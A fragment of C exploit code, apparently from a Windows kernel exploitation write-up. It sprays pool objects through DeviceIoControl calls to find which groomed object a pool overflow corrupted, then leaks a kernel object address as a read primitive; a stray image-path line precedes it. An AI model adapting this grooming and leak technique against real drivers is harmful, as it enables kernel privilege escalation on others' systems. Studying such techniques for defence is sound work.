 // Find which "groomed" object was overflowed
int index = 0;
unsigned long long placeholder = 0x9090909090909090;
// Loop through every groomed object to find out which Name member was overwritten with the main ARW_HELPER_NON_PAGED_POOL_NX object
for (int i = 0; i <= 5000; i++)
{
// The placeholder variable will be overwritten. Get operation will overwrite this variable with the real contents of each object's Name member
helperobjectArray[i].Name = &placeholder;
DeviceIoControl(
driverHandle,
0x0022206b,
&helperobjectArray[i],
sizeof(helperobjectArray[i]),
&helperobjectArray[i],
sizeof(helperobjectArray[i]),
&bytesreturnedreadPrimtitve,
NULL
);
// Loop until a Name value other than the original NOPs is found
if (placeholder != 0x9090909090909090)
{
printf("[+] Found the overflowed object overwritten with main ARW_HELPER_NON_PAGED_POOL_NX object!\n");
printf("[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0x%p\n", helperobjectArray[i].HelperObjectAddress);
// Assign the index
index = i;
printf("[+] Array index of global array managing groomed objects: %d\n", index);
// Break the loop
break;
}
}